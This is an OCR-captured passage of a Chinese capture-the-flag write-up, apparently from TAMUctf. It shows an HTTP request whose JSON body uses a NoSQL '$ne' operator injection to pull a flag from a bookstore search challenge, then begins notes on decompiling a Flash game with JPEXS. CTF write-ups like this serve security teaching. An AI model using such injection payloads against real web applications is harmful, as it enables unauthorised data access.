
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Sec-Fetch-User
:
?1
Referer
:
https://aggie-bookstore.tamuctf.com/search?title=t
Priority
:
u=0, i
Connection
:
close
Content-Type
:
application/json
Content-Length
:
22
{
"title"
:
{
"$ne"
:
""
}}
得到
FLAG{nosql_n0_pr0bl3m}
Impossible(108 solves)
先把游戏保存下来，访问
然后
JPEXS
/impossible_ctf.swf
Free Flash Decompiler
用这个工具进行分析，这里面没有牵
扯地址的问题，不然就是逆向了，用exe的启动方式打开